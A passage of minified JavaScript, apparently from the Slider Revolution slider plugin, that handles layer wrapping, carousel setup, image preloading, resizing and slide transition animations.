vertical-align:"+b.verticalalign+";",k="row"===b.type||"column"===b.type||"r"===b.pos?"position:relative;":"position:absolute;",L="",O="row"===b.type?"rs-row-wrap":"column"===b.type?"rs-column-wrap":"group"===b.type?"rs-group-wrap":"rs-layer-wrap",R="",I="";b.noPevents;"row"===b.type||"column"===b.type||"group"===b.type?(w[0].classList.remove("tp-resizeme"),"column"===b.type&&(b.width="auto",w[0].group="row",tpGS.gsap.set(w,{width:"auto"}),b.filteronscroll=!1)):(R="display:"+("inline-block"===w[0].style.display?"inline-block":"block")+";",null!==P.closestNode(w[0],"RS-COLUMN")?(w[0].group="column",b.filteronscroll=!1):null!==P.closestNode(w[0],"RS-GROUP-WRAP")&&(w[0].group="group",b.filteronscroll=!1)),b.wrpcls!==C&&(L=L+" "+b.wrpcls),b.wrpid!==C&&(I='id="'+b.wrpid+'"'),b.thFixed=b.wrpcls!==C&&b.wrpcls.includes("th-fixed")||b.startclasses!==C&&b.startclasses.includes("ddd_mousebox"),b.reqWrp={loop:!(1!=P[t].rtl&&!b.thFixed&&b.loop_0===C&&b.loop_999===C),level:{m:0,lp:0,p:0}},b.perspFix=window.isSafari11&&(b.btrans!==C&&b.btrans.includes("iosfx:p")||"carousel"===P[t].sliderType&&!v[m].classList.contains("rs-mtrap")),b.reqWrp.mask=!!(b.perspFix||b.reqWrp.loop||1==P[t].rtl||b.pxundermask||b.thFixed||b.btrans!==C||b.frame_hover!==C&&b.frame_hover.includes("m:t")||b.clip!==C||b.sba!==C||b.frame_0_sfx!==C||b.frame_1_sfx!==C||b.frame_999_sfx!==C||b.frame_0_mask!==C||b.frame_1_mask!==C||b.frame_2_mask!==C||b.frame_3_mask!==C||b.frame_4_mask!==C||b.frame_999_mask!==C),b.reqWrp.level.m=b.pxundermask?2:b.reqWrp.mask?1:0,b.reqWrp.level.lp=b.reqWrp.level.m+(b.reqWrp.loop?1:0),b.reqWrp.level.p=b.reqWrp.level.lp+1,b.perspFix&&(S+="transform:perspective(600px);"),w.wrap("<"+O+" "+I+' class="rs-parallax-wrap '+L+'" style="'+x+" "+S+k+R+';pointer-events:none">'+(b.reqWrp.loop?'<rs-loop-wrap style="'+S+k+R+'">':"")+(b.reqWrp.mask?'<rs-mask-wrap style="'+S+k+R+'">':"")+(b.pxundermask?"<rs-px-mask></rs-px-mask>":"")+(b.reqWrp.mask?"</rs-mask-wrap>":"")+(b.reqWrp.loop?"</rs-loop-wrap>":"")+"</"+O+">"),!0!==b.filteronscroll&&"true"!=b.filteronscroll||P[t].scrolleffect._L.push(w.parent()),w[0].id=w[0].id===C?"layer-"+Math.round(999999999*Math.random()):w[0].id,P.revCheckIDS(t,w[0]),P[t]._Lshortcuts[w[0].id]={p:D(w[0],b.reqWrp.level.p),lp:D(w[0],b.reqWrp.level.lp),m:D(w[0],b.reqWrp.level.m)},"column"!==b.type||""==w[0].style.background&&""===w[0].style.backgroundColor&&""===w[0].style.backgroundImage&&b.border===C?b.cbgexists=!1:(P[t]._Lshortcuts[w[0].id].p.append('<rs-cbg-mask-wrap><rs-column-bg id="'+w[0].id+'_rs_cbg"></rs-column-bg></rs-cbg-mask-wrap>'),b.cbgexists=!0),"text"===b.type&&0<P.getByTag(w[0],"IFRAME").length&&(P[t].slideHasIframe=!0,w[0].classList.add("rs-ii-o")),P[t].BUG_safari_clipPath&&"true"!=b.animationonscroll&&1!=b.animationonscroll&&w[0].classList.add("rs-pelock"),w[0].dataset.staticz!==C&&"row"!==b.type&&"row"!==w[0].group&&"column"!==w[0].group&&P.addStaticLayerTo(t,w[0].dataset.staticz,P[t]._Lshortcuts[w[0].id].p)}P.gA(w[0],"actions")&&P.checkActions&&P.checkActions(w,t,P[t]),!P.checkVideoApis||window.rs_addedvim&&window.rs_addedyt||P[t].youtubeapineeded&&P[t].vimeoapineeded||P.checkVideoApis(w,t)}P.checkActions&&P.checkActions(C,t),P[t].c[0].addEventListener("mousedown",function(){var e;!0!==P[t].onceClicked&&(P[t].onceClicked=!0)!==P[t].onceVideoPlayed&&P[t].activeRSSlide!==C&&P[t].slides!==C&&P[t].slides[P[t].activeRSSlide]!==C&&(e=T(P[t].slides[P[t].activeRSSlide]).find("rs-bgvideo"))!==C&&null!==e&&0<e.length&&P.playVideo(e,t)}),P[t].c[0].addEventListener("mouseenter",function(){P[t].c.trigger("tp-mouseenter"),P[t].overcontainer=!0},{passive:!0}),P[t].c[0].addEventListener("mouseover",function(){P[t].c.trigger("tp-mouseover"),P[t].overcontainer=!0},{passive:!0}),P[t].c[0].addEventListener("mouseleave",function(){P[t].c.trigger("tp-mouseleft"),P[t].overcontainer=!1},{passive:!0}),P[t].c.find(".rs-layer video").each(function(e){var t=T(this);t.removeClass("video-js vjs-default-skin"),t.attr("preload",""),t.css({display:"none"})}),P[t].rs_static_layer=P.getByTag(P[t].c[0],"RS-STATIC-LAYERS"),P.preLoadAudio&&0<P[t].rs_static_layer.length&&P.preLoadAudio(T(P[t].rs_static_layer),t,1),0<P[t].rs_static_layer.length&&(P.loadImages(P[t].rs_static_layer[0],t,0,!0),P.waitForCurrentImages(P[t].rs_static_layer[0],t,function(){P[t]!==C&&P[t].c.find("rs-static-layers img").each(function(){this.src=P.getLoadObj(t,P.gA(this,"src")!=C?P.gA(this,"src"):this.src).src})})),P[t].rowzones=[],P[t].rowzonesHeights=[],P[t].topZones=[],P[t].middleZones=[],P[t].bottomZones=[],P[t].rowMiddleHeights={};var M,i=P.deepLink(t,F("#")[0]),e=(i!==C&&(P[t].startWithSlide=i,P[t].deepLinkListener=!0,window.addEventListener("hashchange",function(){var e;!0!==P[t].ignoreDeeplinkChange&&(e=P.deepLink(t,F("#")[0]))!==C&&P.callingNewSlide(t,e,!0),P[t].ignoreDeeplinkChange=!1})),P[t].loader=P.buildSpinner(t,P[t].spinner,P[t].spinnerclr),P[t].loaderVisible=!0,P[t].c.append(P[t].loader),H(t),("off"!==P[t].parallax.type||P[t].scrolleffect.set||P[t].sbtimeline.set)&&P.checkForParallax&&P.checkForParallax(t),P[t].fallbacks.disableFocusListener||"true"==P[t].fallbacks.disableFocusListener||!0===P[t].fallbacks.disableFocusListener||(P[t].c.addClass("rev_redraw_on_blurfocus"),j()),P[t].viewPort);for(c in"on"===P[t].navigation.mouseScrollNavigation&&(e.enable=!0),P[t].slides)P[t].slides.hasOwnProperty(c)&&(M=T(P[t].slides[c]),P[t].rowzones[c]=[],P[t].rowzonesHeights[c]=[],P[t].topZones[c]=[],P[t].middleZones[c]=[],P[t].bottomZones[c]=[],M.find("rs-zone").each(function(){P[t].rowzones[c].push(T(this)),0<=this.className.indexOf("rev_row_zone_top")&&P[t].topZones[c].push(this),0<=this.className.indexOf("rev_row_zone_middle")&&(P[t].middleZones[c].push(this),this.dataset.middle="true"),0<=this.className.indexOf("rev_row_zone_bottom")&&P[t].bottomZones[c].push(this)}));P.lazyLoadAllSlides(t),P[t].srowzones=[],P[t].smiddleZones=[],P[t].slayers&&P[t].slayers.find("rs-zone").each(function(){P[t].srowzones.push(T(this)),0<=this.className.indexOf("rev_row_zone_middle")&&(P[t].smiddleZones.push(this),this.dataset.middle="true")}),"carousel"===P[t].sliderType&&tpGS.gsap.set(P[t].canvas,{scale:1,perspective:1200,transformStyle:"flat",opacity:0}),P[t].c.prependTo(P[t].cpar),T("body").data("rs-fullScreenMode",!1),window.addEventListener("fullscreenchange",A,{passive:!0}),window.addEventListener("mozfullscreenchange",A,{passive:!0}),window.addEventListener("webkitfullscreenchange",A,{passive:!0}),P.document.on("updateContainerSizes."+P[t].c.attr("id"),function(){if(P[t]!==C)return P[t].c!=C&&void(P.updateDims(t,"ignore")&&window.requestAnimationFrame(function(){P.updateDims(t,"ignore"),P[t].fullScreenMode=P.checkfullscreenEnabled(t),P.lastwindowheight=P.getWinH(t),G(t)}))}),e.presize&&(P[t].pr_next_slide=T(P[t].slides[0]),P.loadImages(P[t].pr_next_slide[0],t,0,!0),P.waitForCurrentImages(P[t].pr_next_slide.find(".tp-layers"),t,function(){P.animateTheLayers&&P.animateTheLayers({slide:P[t].pr_next_key,id:t,mode:"preset",caller:"runSlider"})})),"off"==P[t].parallax.type&&!P[t].sbtimeline.set&&!0!==e.enable||P.scrollTicker(t),!0!==e.enable&&(P[t].inviewport=!0,P.enterViewPort(t)),P.RS_toInit!==C&&(P.RS_toInit[t]=!0),P[t].observeWrap&&P.observeWraps&&P.wrapObserver.observe((P[t].rsFullWidthWrap!==C?P[t].rsFullWidthWrap:P[t].cpar)[0],t)}}},u=function(e,t){P.winW<P[e].hideSliderAtLimit?(P[e].c.trigger("stoptimer"),!0!==P[e].sliderIsHidden&&(P.sA(P[e].cpar[0],"displaycache","none"!=P[e].cpar.css("display")?P[e].cpar.css("display"):P.gA(P[e].cpar[0],"displaycache")),P[e].cpar.css({display:"none"}),P[e].sliderIsHidden=!0)):(!0===P[e].sliderIsHidden||P[e].sliderIsHidden===C&&P[e].c.is(":hidden"))&&t&&(P[e].cpar[0].style.display=P.gA(P[e].cpar[0],"displaycache")!=C&&"none"!=P.gA(P[e].cpar[0],"displaycache")?P.gA(P[e].cpar[0],"displaycache"):"block",P[e].sliderIsHidden=!1,P[e].c.trigger("restarttimer"),window.requestAnimationFrame(function(){G(e,!0)})),P.hideUnHideNav&&P[e].navigation.use&&P.hideUnHideNav(e)},G=function(e,t,i){if(P[e].c===C)return!1;if(P[e].dimensionReCheck={},P[e].c.trigger("revolution.slide.beforeredraw"),1==P[e].infullscreenmode&&(P[e].minHeight=P.getWinH(e)),P.ISM&&(P[e].lastMobileHeight=P.getWinH(e)),i&&P.updateDims(e),!P.resizeThumbsTabs||!0===P.resizeThumbsTabs(e)){if(window.requestAnimationFrame(function(){u(e,!0!==t),_(e)}),P[e].started){if("carousel"==P[e].sliderType)for(var a in P.prepareCarousel(e),P[e].sbgs)P[e].sbgs.hasOwnProperty(a)&&P[e].sbgs[a].mDIM!==C&&P.updateSlideBGs(e,P[e].sbgs[a].key,P[e].sbgs[a]);else P.updateSlideBGs(e);if("carousel"===P[e].sliderType&&(P[e].carCheckconW!=P[e].canv.width||"fullscreen"==P[e].sliderLayout&&P[e].carCheckconH!=P[e].canv.height)){for(var r in clearTimeout(P[e].pcartimer),P[e].sbgs)P[e].sbgs[r].loadobj!==C&&P.updateSlideBGs(e,P[e].sbgs[r].key,P[e].sbgs[r]);"v"==P[e].carousel.orientation&&tpGS.gsap.set(P[e].canvas,{height:P[e].carousel.slide_height}),requestAnimationFrame(function(){P.prepareCarousel(e),P.animateTheLayers({slide:"individual",id:e,mode:"rebuild",caller:"containerResized_1"}),P[e].carCheckconW=P[e].canv.width,P[e].carCheckconH=P[e].canv.height}),P[e].lastconw=P[e].canv.width}if(P[e].pr_processing_key!==C?P.animateTheLayers({slide:P[e].pr_processing_key,id:e,mode:"rebuild",caller:"containerResized_2"}):P[e].pr_active_key!==C&&P.animateTheLayers({slide:P[e].pr_active_key,id:e,mode:"rebuild",caller:"containerResized_3"}),"carousel"===P[e].sliderType)for(var r in P[e].panzoomTLs){var o;P[e].panzoomTLs.hasOwnProperty(r)&&(o=P.gA(P[e].panzoomBGs[r][0],"key"),P.startPanZoom(P[e].panzoomBGs[r],e,P[e].panzoomTLs[r].progress(),r,P[e].panzoomTLs[r].isActive()?"play":"reset",o))}else P[e].pr_active_bg!==C&&P[e].pr_active_bg[0]!==C&&h(e,P[e].pr_active_bg,P[e].pr_active_bg[0].dataset.key),P[e].pr_next_bg!==C&&P[e].pr_next_bg[0]!==C&&h(e,P[e].pr_next_bg,P[e].pr_next_bg[0].dataset.key);clearTimeout(P[e].mNavigTimeout),P.manageNavigation&&(P[e].mNavigTimeout=setTimeout(function(){P.manageNavigation(e)},20))}P.prepareCoveredVideo(e)}P[e].c.trigger("revolution.slide.afterdraw",[{id:e}])},h=function(e,t,i){var a;P[e].panzoomTLs!==C&&(a=P.getSlideIndex(e,i),P.startPanZoom(t,e,P[e].panzoomTLs[a]!==C?P[e].panzoomTLs[a].progress():0,a,"play",i))},H=function(e){!0!==P[e].noDetach&&P[e].canvas.detach();var t,i=P.isFaceBook()?"visible":"hidden";P[e].autoHeight&&tpGS.gsap.set([P[e].c,P[e].cpar],{maxHeight:"none"}),tpGS.gsap.set(P[e].canvas,P[e].modal!==C&&P[e].modal.useAsModal?{overflow:i,width:"100%",height:"100%"}:{overflow:i,width:"100%",height:"100%",maxHeight:P[e].autoHeight?"none":P[e].cpar.css("maxHeight")}),"carousel"===P[e].sliderType&&(t="margin-top:"+parseInt(P[e].carousel.padding_top||0,0)+"px;",P[e].canvas.css({overflow:"visible"}).wrap('<rs-carousel-wrap style="'+t+'"></rs-carousel-wrap>'),P[e].cpar.prepend("<rs-carousel-space></rs-carousel-space>").append("<rs-carousel-space></rs-carousel-space>"),P.defineCarouselElements(e)),P[e].startWithSlide=P[e].startWithSlide===C?C:Math.max(1,(P[e].sliderType,parseInt(P[e].startWithSlide))),P[e].cpar.css({overflow:"visible"}),P[e].scrolleffect.bgs=[];for(var a=0;a<P[e].slides.length;a++){var r,o,s=T(P[e].slides[a]),n=P.gA(s[0],"key"),l=s.find(".rev-slidebg")||s.find(">img"),d=P[e].sbgs[n]=M(l.data(),e),c=s.data("mediafilter"),p=(d.skeyindex=P.getSlideIndex(e,n),d.bgvid=s.find("rs-bgvideo"),l.detach(),d.bgvid.detach(),(P[e].startWithSlide!=C&&P.gA(P[e].slides[a],"originalindex")==P[e].startWithSlide||P[e].startWithSlide===C&&0==a)&&(P[e].pr_next_key=P[e].carousel.focused=s.index()),tpGS.gsap.set(s,{width:"100%",height:"100%",overflow:i}),l.wrap('<rs-sbg-px><rs-sbg-wrap data-key="'+n+'"></rs-sbg-wrap></rs-sbg-px>'),d.wrap=T(P.closestNode(l[0],"RS-SBG-WRAP")),d.src=l[0].src,d.lazyload=d.lazyload=B(l[0],C,e),d.slidebgimage=!0,d.loadobj=d.loadobj===C?{}:d.loadobj,d.mediafilter=c="none"===c||c===C?"":c,d.sbg=document.createElement("rs-sbg"),P[e].overlay!==C&&"none"!=P[e].overlay.type&&P[e].overlay.type!=C&&(p=P.createOverlay(e,P[e].overlay.type,P[e].overlay.size,{0:P[e].overlay.colora,1:P[e].overlay.colorb}),(r=document.createElement("rs-dotted")).style.backgroundImage=p,d.wrap.append(r),d.overlay=r),l.data("mediafilter",c),d.canvas=document.createElement("canvas"),d.sbg.appendChild(d.canvas),d.canvas.style.width="100%",d.canvas.style.height="100%",d.ctx=d.canvas.getContext("2d"),d.lazyload!==C&&(d.sbg.dataset.lazyload=d.lazyload),d.sbg.className=c,d.sbg.src=d.src,d.sbg.dataset.bgcolor=d.bgcolor,d.sbg.style.width="100%",d.sbg.style.height="100%",d.key=n,d.wrap[0].dataset.key=n,T(d.sbg).data(d),d.wrap.data(d),d.wrap[0].appendChild(d.sbg),document.createComment("Runtime Modification - Img tag is Still Available for SEO Goals in Source - "+l.get(0).outerHTML)),g=(l.replaceWith(p),P.gA(s[0],"sba")===C&&P.sA(s[0],"sba",""),{}),u=P.gA(s[0],"sba").split(";");for(o in u)if(u.hasOwnProperty(o)){var h=u[o].split(":");switch(h[0]){case"f":g.f=h[1];break;case"b":g.b=h[1];break;case"g":g.g=h[1];break;case"t":g.s=h[1]}}P.sA(s[0],"scroll-based",!!P[e].sbtimeline.set&&g.s!==C&&g.s),0<d.bgvid.length&&(d.bgvidid=d.bgvid[0].id,d.animateDirection="idle",d.bgvid.addClass("defaultvid").css({zIndex:30}),c!==C&&""!==c&&"none"!==c&&d.bgvid.addClass(c),d.bgvid.appendTo(d.wrap),d.parallax!=C&&(d.bgvid.data("parallax",d.parallax),d.bgvid.data("showcoveronpause","on"),d.bgvid.data("mediafilter",c)),d.poster=!1,(d.src!==C&&-1==d.src.indexOf("assets/dummy.png")&&-1==d.src.indexOf("assets/transparent.png")||d.lazyload!==C&&-1==d.lazyload.indexOf("assets/transparent.png")&&-1==d.lazyload.indexOf("assets/dummy.png"))&&(d.poster=!0),d.bgvid.data("bgvideo",1),d.bgvid[0].dataset.key=n,0==d.bgvid.find(".rs-fullvideo-cover").length)&&d.bgvid.append('<div class="rs-fullvideo-cover"></div>'),P[e].scrolleffect.set?(P[e].scrolleffect.bgs.push({fade:g.f!==C?g.f:!!P[e].scrolleffect.slide&&P[e].scrolleffect.fade,blur:g.b!==C?g.b:!!P[e].scrolleffect.slide&&P[e].scrolleffect.blur,grayscale:g.g!==C?g.g:!!P[e].scrolleffect.slide&&P[e].scrolleffect.grayscale,c:d.wrap.wrap("<rs-sbg-effectwrap></rs-sbg-effectwrap>").parent()}),s.prepend(d.wrap.parent().parent())):s.prepend(d.wrap.parent())}"carousel"===P[e].sliderType?(tpGS.gsap.set(P[e].carousel.wrap,{opacity:0}),P[e].c[0].appendChild(P[e].carousel.wrap[0])):P[e].c[0].appendChild(P[e].canvas[0])},M=function(e,t){e.bg=e.bg===C?"":e.bg;var i,a=e.bg.split(";"),r={bgposition:"50% 50%",bgfit:"cover",bgrepeat:"no-repeat",bgcolor:"transparent"};for(i in a)if(a.hasOwnProperty(i)){var o=a[i].split(":"),s=o[0],o=o[1],n="";switch(s){case"p":n="bgposition";break;case"f":n="bgfit";break;case"r":n="bgrepeat";break;case"c":n="bgcolor"}n!==C&&(r[n]=o)}return P[t].fallbacks.panZoomDisableOnMobile&&P.ISM&&(r.panzoom=C,r.bgfit="cover",e.panzoom=C),T.extend(!0,e,r)},m=function(a){4!=P[a].syncload&&P[a].loadqueue&&T.each(P[a].loadqueue,function(e,t){var i;"prepared"==t.progress&&P[a].syncload<=4&&(P[a].syncload++,"img"==t.type?(i=new Image,P.sA(i,"reference",t.src),!/^([\w]+\:)?\/\//.test(t.src)||-1!==t.src.indexOf(location.host)&&-1===t.src.indexOf("."+location.host)||""===P[a].imgCrossOrigin||P[a].imgCrossOrigin===C||(i.crossOrigin=P[a].imgCrossOrigin),i.onload=function(){r(this,a,"loaded"),t.error=!1},i.onerror=function(){i.failedOnce||(i.failedOnce=!0,delete i.crossOrigin,i.removeAttribute("crossorigin"),i.src=t.src,r(this,a,"failed"),t.error=!0)},i.src=t.src,t.starttoload=Date.now()):T.get(t.src,function(e){t.innerHTML=(new XMLSerializer).serializeToString(e.documentElement),t.progress="loaded",P[a].syncload--,m(a)}).fail(function(){t.progress="failed",P[a].syncload--,m(a)}),t.progress="inload")})},v=function(e,t){return console.log("Static Image "+e+"  Could not be loaded in time. Error Exists:"+t),!0},f=function(e,t){return 5e3<Date.now()-P[t][e+"starttime"]&&1!=P[t][e+"warning"]&&(P[t][e+"warning"]=!0,e=e+" Api Could not be loaded !","https:"===location.protocol&&(e+=" Please Check and Renew SSL Certificate !"),console.error(e),P[t].c.append('<div style="position:absolute;top:50%;width:100%;color:#e74c3c;  font-size:16px; text-align:center; padding:15px;background:#000; display:block;"><strong>'+e+"</strong></div>")),!0},z=function(e){P[e]!==C&&(P[e].pr_active_slide=T(P[e].slides[P[e].pr_active_key]),P[e].pr_next_slide=T(P[e].slides[P[e].pr_processing_key]),P[e].pr_active_bg=P[e].pr_active_slide.find("rs-sbg-wrap"),P[e].pr_next_bg=P[e].pr_next_slide.find("rs-sbg-wrap"),P[e].pr_active_bg!==C&&0<P[e].pr_active_bg.length&&tpGS.gsap.to(P[e].pr_active_bg,.5,{opacity:0}),P[e].pr_next_bg!==C&&0<P[e].pr_next_bg.length&&tpGS.gsap.to(P[e].pr_next_bg,.5,{opacity:0}),tpGS.gsap.set(P[e].pr_active_slide,{zIndex:18}),P[e].pr_next_slide!==C&&0<P[e].pr_next_slide.length&&tpGS.gsap.set(P[e].pr_next_slide,{autoAlpha:0,zIndex:20}),P[e].tonpause=!1,P[e].pr_active_key!==C&&P.removeTheLayers(P[e].pr_active_slide,e,!0),P[e].firststart=1,setTimeout(function(){delete P[e].pr_active_key,delete P[e].pr_processing_key},200))},y=function(e,t,i){if(P[e]!==C)if(clearTimeout(P[e].waitWithSwapSlide),P[e].pr_processing_key!==C&&!0===P[e].firstSlideShown)P[e].waitWithSwapSlide=setTimeout(function(){y(e,t)},18);else{if(clearTimeout(P[e].waitWithSwapSlide),P[e].startWithSlideKey!==C&&(P[e].pr_next_key=P.getComingSlide(e,P[e].startWithSlideKey).nindex,P[e].startedWithOtherSlide=!0,delete P[e].startWithSlideKey),P[e].pr_active_slide=T(P[e].slides[P[e].pr_active_key]),P[e].pr_next_slide=T(P[e].slides[P[e].pr_next_key]),P[e].pr_next_key==P[e].pr_active_key)return delete P[e].pr_next_key;var a=P.gA(P[e].pr_next_slide[0],"key"),a=(P[e].sbgs[a]!==C&&P[e].sbgs[a].bgvid&&0<P[e].sbgs[a].bgvid.length&&(P[e].videos==C||P[e].videos[P[e].sbgs[a].bgvid[0].id]===C)&&P.manageVideoLayer(P[e].sbgs[a].bgvid,e,a),P[e].pr_processing_key=P[e].pr_next_key,P[e].pr_cache_pr_next_key=P[e].pr_next_key,delete P[e].pr_next_key,P[e].pr_next_slide!==C&&P[e].pr_next_slide[0]!==C&&P.gA(P[e].pr_next_slide[0],"hal")!==C&&P.sA(P[e].pr_next_slide[0],"sofacounter",P.gA(P[e].pr_next_slide[0],"sofacounter")===C?1:parseInt(P.gA(P[e].pr_next_slide[0],"sofacounter"),0)+1),P[e].stopLoop&&P[e].pr_processing_key==P[e].lastslidetoshow-1&&(P[e].progressC.css({visibility:"hidden"}),P[e].c.trigger("revolution.slide.onstop"),P[e].noloopanymore=1),P[e].pr_next_slide.index()===P[e].slideamount-1&&0<P[e].looptogo&&"disabled"!==P[e].looptogo&&(P[e].looptogo--,P[e].looptogo<=0)&&(P[e].stopLoop=!0),P[e].tonpause=!0,P[e].slideInSwapTimer=!0,P[e].c.trigger("stoptimer"),"off"===P[e].spinner?P[e].loader!==C&&!0===P[e].loaderVisible&&(P[e].loader.css({display:"none"}),P[e].loaderVisible=!1):P[e].loadertimer=setTimeout(function(){P[e].loader!==C&&!0!==P[e].loaderVisible&&(P[e].loader.css({display:"block"}),P[e].loaderVisible=!0)},100),"carousel"===P[e].sliderType&&"all"!==P[e].lazyType?P.loadVisibleCarouselItems(e):P[e].pr_next_slide[0]);P.loadImages(a,e,1),P.preLoadAudio&&P.preLoadAudio(P[e].pr_next_slide,e,1),P.waitForCurrentImages(a,e,function(){P[e].firstSlideShown=!0,P[e].pr_next_slide.find("rs-bgvideo").each(function(){P.prepareCoveredVideo(e)}),P.loadUpcomingContent(e),window.requestAnimationFrame(function(){W(P[e].pr_next_slide.find("rs-sbg"),e,t,i)})})}},W=function(e,t,i,a){if(P[t]!==C){_(t),P[t].pr_active_slide=T(P[t].slides[P[t].pr_active_key]),P[t].pr_next_slide=T(P[t].slides[P[t].pr_processing_key]),P[t].pr_active_bg=P[t].pr_active_slide.find("rs-sbg-wrap"),P[t].pr_next_bg=P[t].pr_next_slide.find("rs-sbg-wrap"),P[t].tonpause=!1,clearTimeout(P[t].loadertimer),P[t].loader!==C&&!0===P[t].loaderVisible&&(window.requestAnimationFrame(function(){P[t].loader.css({display:"none"})}),P[t].loaderVisible=!1),P[t].onBeforeSwap={slider:t,slideIndex:parseInt(P[t].pr_active_key,0)+1,slideLIIndex:P[t].pr_active_key,nextSlideIndex:parseInt(P[t].pr_processing_key,0)+1,nextSlideLIIndex:P[t].pr_processing_key,nextslide:P[t].pr_next_slide,slide:P[t].pr_active_slide,currentslide:P[t].pr_active_slide,prevslide:P[t].pr_lastshown_key!==C?P[t].slides[P[t].pr_lastshown_key]:""},"carousel"!==P[t].sliderType&&tpGS.gsap.set(P[t].pr_next_slide,{display:"block"}),P[t].c.trigger("revolution.slide.onbeforeswap",P[t].onBeforeSwap);var r,o=P.gA(P[t].pr_active_slide[0],"key"),o=P[t].sbgs[o];if(o&&o.panzoom&&o.pzAnim&&(o.pzLastFrame=!0,P.pzDrawShadow(t,o,o.pzAnim.start)),P[t].sbgs[P.gA(P[t].pr_next_slide[0],"key")]&&tpGS.gsap.fromTo(P[t].sbgs[P.gA(P[t].pr_next_slide[0],"key")].overlay,{opacity:0},{opacity:1,duration:1,ease:"none"}),o&&tpGS.gsap.to(o.overlay,{opacity:0,duration:1,ease:"none"}),P[t].transition=1,P[t].stopByVideo=!1,P[t].pr_next_slide[0]!==C&&P.gA(P[t].pr_next_slide[0],"duration")!=C&&""!=P.gA(P[t].pr_next_slide[0],"duration")?P[t].duration=parseInt(P.gA(P[t].pr_next_slide[0],"duration"),0):P[t].duration=P[t].origcd,P[t].pr_next_slide[0]===C||"true"!=P.gA(P[t].pr_next_slide[0],"ssop")&&!0!==P.gA(P[t].pr_next_slide[0],"ssop")?P[t].ssop=!1:P[t].ssop=!0,P[t].sbtimeline.set&&P[t].sbtimeline.fixed&&P.updateFixedScrollTimes(t),P[t].c.trigger("nulltimer"),P[t].sdir=("bullet"===P[t].sc_indicator||P[t].pr_active_key!=P[t].slideamount-1||0!=P[t].pr_processing_key)&&P[t].pr_processing_key<P[t].pr_active_key?1:0,"arrow"==P[t].sc_indicator&&(P[t].sdir=P[t].sc_indicator_dir),P[t].lsdir=P[t].sdir,P[t].pr_active_key!=P[t].pr_processing_key&&1!=P[t].firststart&&"carousel"!==P[t].sliderType&&P.removeTheLayers&&P.removeTheLayers(P[t].pr_active_slide,t),1!==P.gA(P[t].pr_next_slide[0],"rspausetimeronce")&&1!==P.gA(P[t].pr_next_slide[0],"rspausetimeralways")?P[t].c.trigger("restarttimer"):(P[t].stopByVideo=!0,P.unToggleState(P[t].slidertoggledby)),P.sA(P[t].pr_next_slide[0],"rspausetimeronce",0),P[t].pr_next_slide[0]!==C&&P.sA(P[t].c[0],"slideactive",P.gA(P[t].pr_next_slide[0],"key")),"carousel"==P[t].sliderType?(P[t].mtl=tpGS.gsap.timeline(),P.prepareCarousel(t),"v"==P[t].carousel.orientation&&tpGS.gsap.set(P[t].canvas,{height:P[t].carousel.slide_height}),w(t,a),P.updateSlideBGs(t),!0!==P[t].carousel.checkFVideo&&(r=P.gA(P[t].pr_next_slide[0],"key"),P[t].sbgs[r]!==C&&P[t].sbgs[r].bgvid!==C&&0!==P[t].sbgs[r].bgvid.length&&P.playBGVideo(t,r),P[t].carousel.checkFVideo=!0),P[t].transition=0,P[t].startedWithOtherSlide&&(setTimeout(function(){P[t].carousel.focused=P[t].pr_active_key,P.positionCarousel(t)}),delete P[t].startedWithOtherSlide)):(P[t].pr_lastshown_key=P[t].pr_lastshown_key===C?P[t].pr_next_key!==C?P[t].pr_next_key:P[t].pr_processing_key!==C?P[t].pr_processing_key:P[t].pr_active_key!==C?P[t].pr_active_key:P[t].pr_lastshown_key:P[t].pr_lastshown_key,P[t].mtl=tpGS.gsap.timeline({paused:!0,onComplete:function(){w(t)}}),P[t].pr_next_key!==C?P.animateTheLayers({slide:P[t].pr_next_key,id:t,mode:"preset",caller:"swapSlideProgress_1"}):P[t].pr_processing_key!==C?P.animateTheLayers({slide:P[t].pr_processing_key,id:t,mode:"preset",caller:"swapSlideProgress_2"}):P[t].pr_active_key!==C&&P.animateTheLayers({slide:P[t].pr_active_key,id:t,mode:"preset",caller:"swapSlideProgress_3"}),1==P[t].firststart&&(P[t].pr_active_slide[0]!==C&&tpGS.gsap.set(P[t].pr_active_slide,{autoAlpha:0}),P[t].firststart=0),P[t].pr_active_slide[0]!==C&&tpGS.gsap.set(P[t].pr_active_slide,{zIndex:18}),P[t].pr_next_slide[0]!==C&&tpGS.gsap.set(P[t].pr_next_slide,{autoAlpha:0,zIndex:20}),r=P.gA(P[t].pr_next_slide[0],"key"),P[t].sbgs[r]!==C&&P[t].sbgs[r].alt===C&&(P[t].sbgs[r].alt=P.gA(P[t].pr_next_slide[0],"alttrans")||!1,P[t].sbgs[r].alt=!1!==P[t].sbgs[r].alt&&P[t].sbgs[r].alt.split(","),P[t].sbgs[r].altIndex=0,P[t].sbgs[r].altLen=!1!==P[t].sbgs[r].alt?P[t].sbgs[r].alt.length:0),P[t].firstSlideAnimDone===C&&P[t].fanim!==C&&!1!==P[t].fanim||(P[t].sbgs[r].slideanimation===C||P[t].sbgs[r].slideanimationRebuild||(P[t].sbgs[r].random!==C&&P.SLTR!==C||0<P[t].sbgs[r].altLen&&P.SLTR)),P[t].sbgs[r].slideanimation=P[t].firstSlideAnimDone===C&&P[t].fanim!==C&&!1!==P[t].fanim?P.convertSlideAnimVals(T.extend(!0,{},P.getSlideAnim_EmptyObject(),P[t].fanim)):P[t].sbgs[r].slideanimation===C||P[t].sbgs[r].slideanimationRebuild||0<P[t].sbgs[r].altLen&&"default_first_anim"==P[t].sbgs[r].alt[P[t].sbgs[r].altIndex]?P.getSlideAnimationObj(t,{anim:P.gA(P[t].pr_next_slide[0],"anim"),filter:P.gA(P[t].pr_next_slide[0],"filter"),in:P.gA(P[t].pr_next_slide[0],"in"),out:P.gA(P[t].pr_next_slide[0],"out"),d3:P.gA(P[t].pr_next_slide[0],"d3")},r):P[t].sbgs[r].random!==C&&P.SLTR!==C?P.convertSlideAnimVals(T.extend(!0,{},P.getSlideAnim_EmptyObject(),P.getAnimObjectByKey(P.getRandomSlideTrans(P[t].sbgs[r].random.rndmain,P[t].sbgs[r].random.rndgrp,P.SLTR),P.SLTR))):0<P[t].sbgs[r].altLen&&P.SLTR!==C?P.convertSlideAnimVals(T.extend(!0,{altAnim:P[t].sbgs[r].alt[P[t].sbgs[r].altIndex]},P.getSlideAnim_EmptyObject(),P.getAnimObjectByKey(P[t].sbgs[r].alt[P[t].sbgs[r].altIndex],P.SLTR))):P[t].sbgs[r].slideanimation,0<P[t].sbgs[r].altLen&&(P[t].sbgs[r].firstSlideAnimDone!==C?(P[t].sbgs[r].altIndex++,P[t].sbgs[r].altIndex=P[t].sbgs[r].altIndex>=P[t].s